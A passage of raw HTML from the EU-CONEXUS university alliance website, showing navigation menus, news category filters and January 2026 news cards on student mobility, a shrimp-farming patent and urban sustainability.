	<li id="menu-item-35655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35655"><a href="https://www.eu-conexus.eu/en/calls/">Calls</a></li>
</ul>
</li>
<li id="menu-item-35563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35563"><a href="#">Teaching staff</a>
<ul class='sub-menu js-sub-menu'>
        <div class='sub-menu-wrapper'> 

        <div class='sub-menu-items'>
            <button id='close-sub-menu' class='back-button js-back-button'>Back</button>
            <button class='js-close-menu' id='dismiss'><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="close-button" class="perfmatters-lazy" data-src="/wp-content/themes/euconexus/assets/images/sub-menu-close-button.svg" /><noscript><img src='/wp-content/themes/euconexus/assets/images/sub-menu-close-button.svg' alt='close-button'></noscript></button> 

        </div>

        <div class='sub-menu-name'>For 
 
</div>

        </div>
	<li id="menu-item-25246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25246"><a href="https://www.eu-conexus.eu/en/eu-conexus-project-development-support-office-pdso/">EU-CONEXUS Project Development Support Office (PDSO)</a></li>
	<li id="menu-item-35564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35564"><a href="https://www.eu-conexus.eu/en/eu-conexus-office-for-development-of-study-offers/">ODSO services</a></li>
	<li id="menu-item-35565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35565"><a href="https://www.eu-conexus.eu/en/call-for-visiting-teachers/">Call for visiting teachers</a></li>
	<li id="menu-item-28450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28450"><a href="https://www.eu-conexus.eu/en/mobility-2/">Mobility</a></li>
	<li id="menu-item-30297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30297"><a href="https://www.eu-conexus.eu/en/contact-point-for-technology-transfer-and-innovation-conti/">Contact Point for Technology Transfer and Innovation (CONTI)</a></li>
	<li id="menu-item-35566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35566"><a href="https://www.eu-conexus.eu/en/calls/">Calls</a></li>
</ul>
</li>
<li id="menu-item-10081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10081"><a href="#">Schools</a>
<ul class='sub-menu js-sub-menu'>
        <div class='sub-menu-wrapper'> 

        <div class='sub-menu-items'>
            <button id='close-sub-menu' class='back-button js-back-button'>Back</button>
            <button class='js-close-menu' id='dismiss'><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="close-button" class="perfmatters-lazy" data-src="/wp-content/themes/euconexus/assets/images/sub-menu-close-button.svg" /><noscript><img src='/wp-content/themes/euconexus/assets/images/sub-menu-close-button.svg' alt='close-button'></noscript></button> 

        </div>

        <div class='sub-menu-name'>For 
 
</div>

        </div>
	<li id="menu-item-10032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10032"><a href="https://www.eu-conexus.eu/en/think-smart-create-green/">School Contest</a></li>
	<li id="menu-item-35649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35649"><a href="https://www.eu-conexus.eu/en/cooperation-opportunities/">Cooperation Opportunities</a></li>
</ul>
</li>
<li id="menu-item-6021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6021"><a href="#">Administrative staff</a>
<ul class='sub-menu js-sub-menu'>
        <div class='sub-menu-wrapper'> 

        <div class='sub-menu-items'>
            <button id='close-sub-menu' class='back-button js-back-button'>Back</button>
            <button class='js-close-menu' id='dismiss'><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="close-button" class="perfmatters-lazy" data-src="/wp-content/themes/euconexus/assets/images/sub-menu-close-button.svg" /><noscript><img src='/wp-content/themes/euconexus/assets/images/sub-menu-close-button.svg' alt='close-button'></noscript></button> 

        </div>

        <div class='sub-menu-name'>For 
 For Staff
</div>

        </div>
	<li id="menu-item-35786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35786"><a href="https://www.eu-conexus.eu/en/mobility-opportunities-administrative-staff/">Mobility opportunities</a></li>
	<li id="menu-item-35567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35567"><a href="https://www.eu-conexus.eu/en/calls/">Calls</a></li>
</ul>
</li>
<li id="menu-item-5989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5989"><a href="https://www.eu-conexus.eu/en/industry-university-cooperation/">Stakeholders</a></li>
</ul></div>                    </div>
                </div>
                
            </div>

            <div class="connect">
                <a class="connect-button" id="connect-button"
                    href="https://www.eu-conexus.eu/en/smart-campus/">   SMART CAMPUS</a>
            </div>
        </div>
    </nav>

    <div id="overlay"></div>

        <div class="fixed-sidebar">
        <div class="container fixed-sidebar-container">
            <div class="row fixed-sidebar-row">
                <div class="col fixed-sidebar-menu-button">
                    <button onclick="menuExpand()" id="sidebarCollapse">
                        Menu                    </button>
                </div>
            </div>
        </div>
    </div>
    
    <div class="header active ">
        <div class="container">
            <div class="logo-wrapper">
                <a href="https://www.eu-conexus.eu/en" title="Eu Conexus">
                    <div class="logo logo-en"></div>
                </a>
            </div>
            <div class="navigation-short">
                <div class="icons">
                    <div class="sub-menu search-nav" id="search-nav">
                        <div class="search-wrap-top">
                            <form role="search" autocomplete="off" method="get" class="search-form"
                                action="https://www.eu-conexus.eu/en/">
                                <label for="search">
                                    <input type="hidden" id="search_nonce_field" name="search_nonce_field" value="a613414d88" /><input type="hidden" name="_wp_http_referer" value="/credential_tag/economy/?pg=3" />                                    <input type="search" autocomplete="false" class="search input"
                                        value="" name="s"
                                        placeholder="Search..." />
                                    <input type="submit" class="submit" value="" />
                                </label>
                            </form>
                        </div>
                    </div>
                    <div class="search-icon" onclick="showSearch()">
                        <span id="search-open"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="Search" title="Search" class="perfmatters-lazy" data-src="https://www.eu-conexus.eu/wp-content/themes/euconexus/assets/icons/search.svg" /><noscript><img
                                src="https://www.eu-conexus.eu/wp-content/themes/euconexus/assets/icons/search.svg"
                                alt="Search"
                                title="Search" /></noscript></span>
                        <span id="search-close" style="display:none"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="Search" title="Search" class="perfmatters-lazy" data-src="https://www.eu-conexus.eu/wp-content/themes/euconexus/assets/images/sub-menu-close-button.svg" /><noscript><img
                                src="https://www.eu-conexus.eu/wp-content/themes/euconexus/assets/images/sub-menu-close-button.svg"
                                alt="Search"
                                title="Search" /></noscript></span>

                    </div>
                    <div class="disabled-icon">
                                                <a href="https://www.eu-conexus.eu/version-for-disabled-people/"
                            title="Version for disabled">

                            <img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="Version for disabled" title="Version for disabled" class="perfmatters-lazy" data-src="https://www.eu-conexus.eu/wp-content/themes/euconexus/assets/icons/limited.svg" /><noscript><img src="https://www.eu-conexus.eu/wp-content/themes/euconexus/assets/icons/limited.svg"
                                alt="Version for disabled"
                                title="Version for disabled" /></noscript>
                        </a>
                    </div>
                </div>
                <div class="connect">
                    <a class="connect-button" href="https://www.eu-conexus.eu/en/smart-campus/"> SMART CAMPUS</a>
                </div>
            </div>
        </div>
    </div>

    <div class="mobile-header">
        <div class="container">
            <div class="row mobile">
                <div class="navigation col-4">
                                        <div class="menu-button">
                        <button onclick="menuExpand()" id="sidebarCollapse">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt class="perfmatters-lazy" data-src="/wp-content/themes/euconexus/assets/images/sidebar-hamburger.svg" /><noscript><img src="/wp-content/themes/euconexus/assets/images/sidebar-hamburger.svg" alt=""></noscript>
                        </button>
                    </div>
                                        <div class="sub-menu search-nav mobile-search" id="mobile-search">
                        <div class="search-wrap-top">
                            <form role="search" autocomplete="off" method="get" class="search-form"
                                action="https://www.eu-conexus.eu/en/">
                                <label for="search">
                                    <input type="search" autocomplete="false" class="search input"
                                        value="" name="s"
                                        placeholder="Search" />
                                    <input type="submit" class="submit" value="" />
                                </label>
                            </form>
                        </div>
                    </div>
                    <div class="search-icon" onclick="showSearch()">
                        <span id="search-open-mobile"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="Search" title="Search" class="perfmatters-lazy" data-src="https://www.eu-conexus.eu/wp-content/themes/euconexus/assets/icons/search.svg" /><noscript><img
                                src="https://www.eu-conexus.eu/wp-content/themes/euconexus/assets/icons/search.svg"
                                alt="Search"
                                title="Search" /></noscript></span>
                        <span id="search-close-mobile" style="display:none"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="Search" title="Search" class="perfmatters-lazy" data-src="https://www.eu-conexus.eu/wp-content/themes/euconexus/assets/images/sub-menu-close-button.svg" /><noscript><img
                                src="https://www.eu-conexus.eu/wp-content/themes/euconexus/assets/images/sub-menu-close-button.svg"
                                alt="Search"
                                title="Search" /></noscript></span>
                    </div>
                </div>
                <div class="logo col-4">
                    <div class="logo-wrapper">
                        <a href="https://www.eu-conexus.eu/en" title="Eu Conexus">
                            <div class="logo logo-en">
                                <img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;140px&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%20140px%200&#039;%3E%3C/svg%3E" width="140px" alt="logo" class="perfmatters-lazy" data-src="/wp-content/themes/euconexus/assets/icons/logo-en.svg" /><noscript><img src="/wp-content/themes/euconexus/assets/icons/logo-en.svg" width="140px" alt="logo"></noscript>
                            </div>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
<section class="news-archive cpt-archive js-cpt-archive" data-cpt="post">
    <div class="container">
        <div class="grid-section top-nav">
            <div class="col-span-8 sm-col-span-12 md-col-span-6 title-filter-nav">
                                    <h1 class="h2">News</h1>
                
                <div class="categories">
                                                                        <div class="input-field toggle">
                                <input id="alumni" class="js-cpt-category"
                                       name="category"
                                       value="97" type="radio">
                                <label for="alumni">
                                    Alumni                                </label>
                            </div>
                                                    <div class="input-field toggle">
                                <input id="aua" class="js-cpt-category"
                                       name="category"
                                       value="341" type="radio">
                                <label for="aua">
                                    AUA                                </label>
                            </div>
                                                    <div class="input-field toggle">
                                <input id="bip" class="js-cpt-category"
                                       name="category"
                                       value="357" type="radio">
                                <label for="bip">
                                    BIP                                </label>
                            </div>
                                                    <div class="input-field toggle">
                                <input id="career-centre" class="js-cpt-category"
                                       name="category"
                                       value="308" type="radio">
                                <label for="career-centre">
                                    Career Centre                                </label>
                            </div>
                                                    <div class="input-field toggle">
                                <input id="coil" class="js-cpt-category"
                                       name="category"
                                       value="351" type="radio">
                                <label for="coil">
                                    COIL                                </label>
                            </div>
                                                    <div class="input-field toggle">
                                <input id="eu-conexus-enables" class="js-cpt-category"
                                       name="category"
                                       value="312" type="radio">
                                <label for="eu-conexus-enables">
                                    EU-CONEXUS Enables                                </label>
                            </div>
                                                    <div class="input-field toggle">
                                <input id="eu-conexus-plus" class="js-cpt-category"
                                       name="category"
                                       value="326" type="radio">
                                <label for="eu-conexus-plus">
                                    EU-CONEXUS Plus                                </label>
                            </div>
                                                    <div class="input-field toggle">
                                <input id="festival" class="js-cpt-category"
                                       name="category"
                                       value="318" type="radio">
                                <label for="festival">
                                    Festival                                </label>
                            </div>
                                                    <div class="input-field toggle">
                                <input id="i-am-student" class="js-cpt-category"
                                       name="category"
                                       value="339" type="radio">
                                <label for="i-am-student">
                                    I am Student                                </label>
                            </div>
                                                    <div class="input-field toggle">
                                <input id="job-offer" class="js-cpt-category"
                                       name="category"
                                       value="285" type="radio">
                                <label for="job-offer">
                                    Job offer                                </label>
                            </div>
                                                    <div class="input-field toggle">
                                <input id="ku" class="js-cpt-category"
                                       name="category"
                                       value="279" type="radio">
                                <label for="ku">
                                    KU                                </label>
                            </div>
                                                    <div class="input-field toggle">
                                <input id="marine-biotechnology" class="js-cpt-category"
                                       name="category"
                                       value="283" type="radio">
                                <label for="marine-biotechnology">
                                    Marine Biotechnology                                </label>
                            </div>
                                                    <div class="input-field toggle">
                                <input id="micro-credentials" class="js-cpt-category"
                                       name="category"
                                       value="310" type="radio">
                                <label for="micro-credentials">
                                    Micro-credentials                                </label>
                            </div>
                                                    <div class="input-field toggle">
                                <input id="minor-in-blue-economy-and-growth" class="js-cpt-category"
                                       name="category"
                                       value="295" type="radio">
                                <label for="minor-in-blue-economy-and-growth">
                                    Minor in Blue Economy and Growth                                </label>
                            </div>
                                                    <div class="input-field toggle">
                                <input id="minor-programmes" class="js-cpt-category"
                                       name="category"
                                       value="281" type="radio">
                                <label for="minor-programmes">
                                    Minor programmes                                </label>
                            </div>
                                                    <div class="input-field toggle">
                                <input id="odso" class="js-cpt-category"
                                       name="category"
                                       value="353" type="radio">
                                <label for="odso">
                                    ODSO                                </label>
                            </div>
                                                    <div class="input-field toggle">
                                <input id="phd" class="js-cpt-category"
                                       name="category"
                                       value="335" type="radio">
                                <label for="phd">
                                    PhD                                </label>
                            </div>
                                                    <div class="input-field toggle">
                                <input id="research" class="js-cpt-category"
                                       name="category"
                                       value="287" type="radio">
                                <label for="research">
                                    Research                                </label>
                            </div>
                                                    <div class="input-field toggle">
                                <input id="research-mobility" class="js-cpt-category"
                                       name="category"
                                       value="349" type="radio">
                                <label for="research-mobility">
                                    research mobility                                </label>
                            </div>
                                                    <div class="input-field toggle">
                                <input id="rfs" class="js-cpt-category"
                                       name="category"
                                       value="87" type="radio">
                                <label for="rfs">
                                    Rfs                                </label>
                            </div>
                                                    <div class="input-field toggle">
                                <input id="school-contest" class="js-cpt-category"
                                       name="category"
                                       value="314" type="radio">
                                <label for="school-contest">
                                    School contest                                </label>
                            </div>
                                                    <div class="input-field toggle">
                                <input id="seed-funding" class="js-cpt-category"
                                       name="category"
                                       value="322" type="radio">
                                <label for="seed-funding">
                                    Seed funding                                </label>
                            </div>
                                                    <div class="input-field toggle">
                                <input id="setu" class="js-cpt-category"
                                       name="category"
                                       value="316" type="radio">
                                <label for="setu">
                                    SETU                                </label>
                            </div>
                                                    <div class="input-field toggle">
                                <input id="smucs" class="js-cpt-category"
                                       name="category"
                                       value="291" type="radio">
                                <label for="smucs">
                                    SmUCS                                </label>
                            </div>
                                                    <div class="input-field toggle">
                                <input id="smucs-weekly-bite" class="js-cpt-category"
                                       name="category"
                                       value="320" type="radio">
                                <label for="smucs-weekly-bite">
                                    SmuCS Weekly Bite                                </label>
                            </div>
                                                    <div class="input-field toggle">
                                <input id="student-project" class="js-cpt-category"
                                       name="category"
                                       value="347" type="radio">
                                <label for="student-project">
                                    Student project                                </label>
                            </div>
                                                    <div class="input-field toggle">
                                <input id="student-research-hub" class="js-cpt-category"
                                       name="category"
                                       value="337" type="radio">
                                <label for="student-research-hub">
                                    Student Research Hub                                </label>
                            </div>
                                                    <div class="input-field toggle">
                                <input id="ucv" class="js-cpt-category"
                                       name="category"
                                       value="355" type="radio">
                                <label for="ucv">
                                    UCV                                </label>
                            </div>
                                                    <div class="input-field toggle">
                                <input id="utcb" class="js-cpt-category"
                                       name="category"
                                       value="289" type="radio">
                                <label for="utcb">
                                    UTCB                                </label>
                            </div>
                                                            </div>
            </div>
            <div class="col-span-4 sm-col-span-12 md-col-span-6 grid-section calendar-inputs">
                <div class="col-span-6 sm-col-span-12">
                    <div class="input-field text">
                        <label>
                            <input type="text" data-input="from" placeholder="From"
                                   class="form-field js-date-input">
                        </label>
                    </div>
                </div>
                <div class="col-span-6 sm-col-span-12">
                    <div class="input-field text">
                        <label>
                            <input type="text" data-input="until" placeholder="Until"
                                   class="form-field js-date-input">
                        </label>
                    </div>
                </div>
            </div>
        </div>
        <div class="row js-posts-grid news-grid">
                                                                        
    <div class="archive-news-card featured-card grid-section col-span-12 js-news-card">
        <div class="image-wrapper col-span-8 md-col-span-6 sm-col-span-12">
                            <img width="2048" height="1536" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;2048&#039;%20height=&#039;1536&#039;%20viewBox=&#039;0%200%202048%201536&#039;%3E%3C/svg%3E" alt="Psychology student Caoimhe reflects on a unique EU-CONEXUS experience in Valencia, Spain" class="perfmatters-lazy" data-src="https://www.eu-conexus.eu/wp-content/uploads/2026/01/BlendedIntensiveProgramme.jpeg" data-srcset="https://www.eu-conexus.eu/wp-content/uploads/2026/01/BlendedIntensiveProgramme-300x225.jpeg 300w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/BlendedIntensiveProgramme-1024x768.jpeg 1024w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/BlendedIntensiveProgramme-768x576.jpeg 768w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/BlendedIntensiveProgramme-1536x1152.jpeg 1536w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/BlendedIntensiveProgramme.jpeg 2048w" /><noscript><img width="2048" height="1536" src="https://www.eu-conexus.eu/wp-content/uploads/2026/01/BlendedIntensiveProgramme.jpeg"
                     srcset="https://www.eu-conexus.eu/wp-content/uploads/2026/01/BlendedIntensiveProgramme-300x225.jpeg 300w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/BlendedIntensiveProgramme-1024x768.jpeg 1024w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/BlendedIntensiveProgramme-768x576.jpeg 768w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/BlendedIntensiveProgramme-1536x1152.jpeg 1536w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/BlendedIntensiveProgramme.jpeg 2048w"
                     alt="Psychology student Caoimhe reflects on a unique EU-CONEXUS experience in Valencia, Spain"></noscript>
                    </div>
        <div class="info-wrapper col-span-4 md-col-span-6 sm-col-span-12">
                            <h2 class="title">Psychology student Caoimhe reflects on a unique EU-CONEXUS experience in Valencia, Spain</h2>
            
            <p class="date">2026 Jan 27</p>

                            <a href="https://www.eu-conexus.eu/en/2026/01/27/psychology-student-caoimhe-reflects-on-a-unique-eu-conexus-experience-in-valencia-spain/" class="main-btn featured-news-btn">
                    Read more                </a>
                    </div>
    </div>
                                                                                
    <a href="https://www.eu-conexus.eu/en/2026/01/27/klaipeda-university-spin-off-aquaqlt-secured-a-european-patent-for-an-innovative-vertical-shrimp-farming-technology/" class="archive-news-card col-span-4 md-col-span-6 sm-col-span-12 js-news-card">
                    <div class="image-wrapper">
                <img width="2048" height="1365" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;2048&#039;%20height=&#039;1365&#039;%20viewBox=&#039;0%200%202048%201365&#039;%3E%3C/svg%3E" alt="Klaipeda University spin-off AquaQLT secured a European patent for an innovative vertical shrimp farming technology" class="perfmatters-lazy" data-src="https://www.eu-conexus.eu/wp-content/uploads/2026/01/21769_e96dad8b87bbaf046ebce3f459c72c71.jpg" data-srcset="https://www.eu-conexus.eu/wp-content/uploads/2026/01/21769_e96dad8b87bbaf046ebce3f459c72c71-300x200.jpg 300w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/21769_e96dad8b87bbaf046ebce3f459c72c71-1024x683.jpg 1024w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/21769_e96dad8b87bbaf046ebce3f459c72c71-768x512.jpg 768w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/21769_e96dad8b87bbaf046ebce3f459c72c71-1536x1024.jpg 1536w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/21769_e96dad8b87bbaf046ebce3f459c72c71.jpg 2048w" /><noscript><img width="2048" height="1365" srcset="https://www.eu-conexus.eu/wp-content/uploads/2026/01/21769_e96dad8b87bbaf046ebce3f459c72c71-300x200.jpg 300w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/21769_e96dad8b87bbaf046ebce3f459c72c71-1024x683.jpg 1024w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/21769_e96dad8b87bbaf046ebce3f459c72c71-768x512.jpg 768w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/21769_e96dad8b87bbaf046ebce3f459c72c71-1536x1024.jpg 1536w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/21769_e96dad8b87bbaf046ebce3f459c72c71.jpg 2048w"
                     src="https://www.eu-conexus.eu/wp-content/uploads/2026/01/21769_e96dad8b87bbaf046ebce3f459c72c71.jpg"
                     alt="Klaipeda University spin-off AquaQLT secured a European patent for an innovative vertical shrimp farming technology"></noscript>
            </div>
        
                    <h3 class="title">
                Klaipeda University spin-off AquaQLT secured a European patent for an innovative vertical shrimp farming technology<gwmw style="display:none;"></gwmw>            </h3>
        
                    <p class="date">
                2026 Jan 27            </p>
            </a>
                                                                                
    <a href="https://www.eu-conexus.eu/en/2026/01/27/rethinking-15-minute-cities-close-on-the-map-far-in-everyday-life/" class="archive-news-card col-span-4 md-col-span-6 sm-col-span-12 js-news-card">
                    <div class="image-wrapper">
                <img width="2051" height="1371" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;2051&#039;%20height=&#039;1371&#039;%20viewBox=&#039;0%200%202051%201371&#039;%3E%3C/svg%3E" alt="SmUCS Weekly Bite | Rethinking 15-minute cities: close on the map, far in everyday life" class="perfmatters-lazy" data-src="https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-11-1.png" data-srcset="https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-11-1-300x201.png 300w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-11-1-1024x684.png 1024w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-11-1-768x513.png 768w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-11-1-1536x1027.png 1536w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-11-1-2048x1369.png 2048w" /><noscript><img width="2051" height="1371" srcset="https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-11-1-300x201.png 300w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-11-1-1024x684.png 1024w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-11-1-768x513.png 768w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-11-1-1536x1027.png 1536w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-11-1-2048x1369.png 2048w"
                     src="https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-11-1.png"
                     alt="SmUCS Weekly Bite | Rethinking 15-minute cities: close on the map, far in everyday life"></noscript>
            </div>
        
                    <h3 class="title">
                SmUCS Weekly Bite | Rethinking 15-minute cities: close on the map, far in everyday life            </h3>
        
                    <p class="date">
                2026 Jan 27            </p>
            </a>
                                                                                
    <a href="https://www.eu-conexus.eu/en/2026/01/22/highlights-from-the-odso-online-workshop-collaborative-online-international-learning-coil-fundamentals-and-proven-practices/" class="archive-news-card col-span-4 md-col-span-6 sm-col-span-12 js-news-card">
                    <div class="image-wrapper">
                <img width="2560" height="1709" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;2560&#039;%20height=&#039;1709&#039;%20viewBox=&#039;0%200%202560%201709&#039;%3E%3C/svg%3E" alt="Highlights from the ODSO online workshop “Collaborative Online International Learning (COIL): Fundamentals and Proven Practices”" class="perfmatters-lazy" data-src="https://www.eu-conexus.eu/wp-content/uploads/2026/01/businessman-video-conference-call-while-working-from-home-coronavirus-pandemic-scaled.jpg" data-srcset="https://www.eu-conexus.eu/wp-content/uploads/2026/01/businessman-video-conference-call-while-working-from-home-coronavirus-pandemic-300x200.jpg 300w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/businessman-video-conference-call-while-working-from-home-coronavirus-pandemic-1024x683.jpg 1024w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/businessman-video-conference-call-while-working-from-home-coronavirus-pandemic-768x513.jpg 768w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/businessman-video-conference-call-while-working-from-home-coronavirus-pandemic-1536x1025.jpg 1536w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/businessman-video-conference-call-while-working-from-home-coronavirus-pandemic-2048x1367.jpg 2048w" /><noscript><img width="2560" height="1709" srcset="https://www.eu-conexus.eu/wp-content/uploads/2026/01/businessman-video-conference-call-while-working-from-home-coronavirus-pandemic-300x200.jpg 300w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/businessman-video-conference-call-while-working-from-home-coronavirus-pandemic-1024x683.jpg 1024w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/businessman-video-conference-call-while-working-from-home-coronavirus-pandemic-768x513.jpg 768w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/businessman-video-conference-call-while-working-from-home-coronavirus-pandemic-1536x1025.jpg 1536w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/businessman-video-conference-call-while-working-from-home-coronavirus-pandemic-2048x1367.jpg 2048w"
                     src="https://www.eu-conexus.eu/wp-content/uploads/2026/01/businessman-video-conference-call-while-working-from-home-coronavirus-pandemic-scaled.jpg"
                     alt="Highlights from the ODSO online workshop “Collaborative Online International Learning (COIL): Fundamentals and Proven Practices”"></noscript>
            </div>
        
                    <h3 class="title">
                Highlights from the ODSO online workshop “Collaborative Online International Learning (COIL): Fundamentals and Proven Practices”            </h3>
        
                    <p class="date">
                2026 Jan 22            </p>
            </a>
                                                                                
    <a href="https://www.eu-conexus.eu/en/2026/01/21/smucs-weelky-bite-the-greentrace-project-discovering-sustainability-through-sport-and-nature/" class="archive-news-card col-span-3 md-col-span-6 sm-col-span-12 js-news-card">
                    <div class="image-wrapper">
                <img width="2051" height="1371" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;2051&#039;%20height=&#039;1371&#039;%20viewBox=&#039;0%200%202051%201371&#039;%3E%3C/svg%3E" alt="SmUCS Weelky Bite | The Greentrace project: discovering sustainability through sport and nature" class="perfmatters-lazy" data-src="https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-8.png" data-srcset="https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-8-300x201.png 300w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-8-1024x684.png 1024w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-8-768x513.png 768w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-8-1536x1027.png 1536w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-8-2048x1369.png 2048w" /><noscript><img width="2051" height="1371" srcset="https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-8-300x201.png 300w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-8-1024x684.png 1024w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-8-768x513.png 768w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-8-1536x1027.png 1536w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-8-2048x1369.png 2048w"
                     src="https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-8.png"
                     alt="SmUCS Weelky Bite | The Greentrace project: discovering sustainability through sport and nature"></noscript>
            </div>
        
                    <h3 class="title">
                SmUCS Weelky Bite | The Greentrace project: discovering sustainability through sport and nature            </h3>
        
                    <p class="date">
                2026 Jan 21            </p>
            </a>
                                                                                
    <a href="https://www.eu-conexus.eu/en/2026/01/19/connecting-ideas-crossing-borders-eu-conexus-research-mobility-in-2025/" class="archive-news-card col-span-3 md-col-span-6 sm-col-span-12 js-news-card">
                    <div class="image-wrapper">
